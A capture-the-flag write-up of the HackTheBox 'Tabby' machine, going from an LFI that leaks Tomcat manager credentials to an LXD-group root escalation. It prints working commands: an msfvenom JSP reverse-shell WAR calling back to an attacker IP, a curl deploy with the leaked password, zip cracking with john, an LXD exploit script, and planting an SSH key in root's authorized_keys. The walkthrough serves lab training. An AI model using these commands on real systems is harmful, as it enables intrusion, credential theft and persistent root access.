This is a write up about Tabby box from HackThebox. The machine ip address is 10.10.10.194 and is rated as easy by the community. In short, I exploited a Local File Inclusion (LFI) vulnerability to get the admin web server credentials. I then used those credentials to upload a file on the server and get remote code execution. I brute force a protected file and found the password of an user. The user I had compromise was member of the lxd group wich allowed me to elevate my privileges to root.
Enumeration
As always I started by port enumeration.


Port 80

I browser to the main website and found a LFI.

Port 8080
The seconde HTTP server had a basic installation of Tomcat 9. I did my homework and found Tomcat versions 7 to 9 were vulnerable to remote code execution if I could upload a malicious WAR file into the server.
Tomcat 9 allows users to upload WAR files into the server to install web applications (see: remote deploy documentation) but users must be authenticated and have manager rights.
I used the LFI discovered previously to get access to tomcat-users.xml configuration file to get users credentials and rights.

Foothold
Tomcat is an open-source implementation of the Java servlet technology and can run jsp files. I used msfvenom to create a WAR file containing a malicious jsp document and upload the war file with curl.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=YOUR-IP-ADDR -f war -o reverseshell.war
curl -v -u 'tomcat':'$3cureP4s5w0rd123!' -T reverseshell.war http://10.10.10.194:8080/manager/text/deploy?path=/reverseshell4444&update=true
I used netcat to listen on port 4444 and browser to my newly upload application (http://10.10.10.194:8080/reverseshell4444) to get a shell.
Normal user privilege escalation
I found a backup file protected by a password own by ash.

Any user could read the file so I uploaded it on my machine and brute force the password with john The Ripper.
/usr/sbin/zip2john 16162020_backup.zip > zip.hash
john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash

I used the command su ash and log in with the password admin@it.

Root Privilege escalation
LXD is Ubuntu’s container manager utilising linux containers. It could be considered to act in the same sphere as docker. LXD group should by no means contain normal users because there is multiple trivial ways to escalate privileges to root.
For the lxd exploit to work properly I needed to upload a container image into the box since Tabby wasn’t connected to the internet.
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
chmod +x build-alpine
./build-alpine
searchsploit -m linux/local/46978.sh
I downloaded ‘46978.sh’ script and the container image from my machine into ash root directory and got a root shell on the container.
chmod +x 46978.sh
./46978.sh -f CONATAINER_IMAGE

The file system of Tabby is accessible from /mnt/root/ and I could make any modification on the box since I were root on the container. I created a pair of SSH key with ssh-keygen command and copy to content of the public key into /mnt/root/.ssh/authorized_keys file.
I SSH into the box as root with the priviate key and got a shell.

I like realistic box and this box is definitely one of them. I learned a lot about tomcat and lxd privilege root escalation.